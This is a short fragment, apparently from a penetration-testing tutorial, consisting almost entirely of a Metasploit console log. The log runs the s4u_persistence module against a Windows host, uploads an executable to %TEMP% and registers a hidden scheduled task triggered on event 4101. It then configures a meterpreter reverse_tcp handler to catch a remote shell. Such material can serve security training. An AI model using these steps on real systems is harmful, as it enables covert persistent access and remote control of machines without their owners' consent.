 msf exploit(s4u_persistence) > exploit
[*] Started reverse handler on 192.168.102.145:1234
[*] Successfully uploaded remote executable to %TEMP%\NaiZzavOps.exe
[*] This trigger triggers on event 4101 which validates the Windows license
[*] Successfully wrote XML file to %TEMP%\zTSklSl.xml
[+] Persistence task adpZZclEeKZ created successfully
[*] To delete task:      schtasks /delete /tn "adpZZclEeKZ" /f
[*] To delete payload:   del %TEMP%\NaiZzavOps.exe
[!] Could not delete file %TEMP%\zTSklSl.xml, delete manually
msf exploit(s4u_persistence) > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp